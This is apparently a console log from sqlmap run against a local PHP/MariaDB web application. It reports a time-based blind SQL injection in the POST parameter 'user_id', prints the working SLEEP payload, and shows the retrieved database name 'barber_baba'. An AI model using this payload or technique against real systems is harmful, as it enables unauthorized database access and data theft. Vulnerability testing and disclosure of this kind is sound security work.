 管理员: C:\Windows\System32
[13:50:26] [INFO] target URL content is stable
[13:50:26] [INFO] testing if POST parameter 'user_id' is dynamic
[13:50:27] [WARNING] POST parameter 'user_id' does not appear to be dynamic
[13:50:27] [WARNING] heuristic (basic) test shows that POST parameter 'user_id' might not be injectable
[13:50:27] [INFO] testing for SQL injection on POST parameter 'user_id'
[13:50:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:50:28] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:50:28] [INFO] testing 'Generic inline queries'
[13:50:28] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:50:28] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:50:28] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[13:50:38] [INFO] POST parameter 'user_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:50:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:50:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:50:39] [INFO] checking if the injection point on POST parameter 'user_id' is a false positive
POST parameter 'user_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: user_id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user_id=9' AND (SELECT 9840 FROM (SELECT(SLEEP(5)))wAVn) AND 'UfUS'='UfUS&plan_id=4&submit=
---
[13:50:54] [INFO] the back-end DBMS is MySQL
[13:50:54] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:50:59] [INFO] fetching current database
[13:50:59] [INFO] retrieved:
[13:51:09] [INFO] adjusting time delay to 2 seconds due to good response times
barber_baba
current database: 'barber_baba'
[13:52:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:52:03] [WARNING] your sqlmap version is outdated
[*] ending @ 13:52:03 /2025-06-20/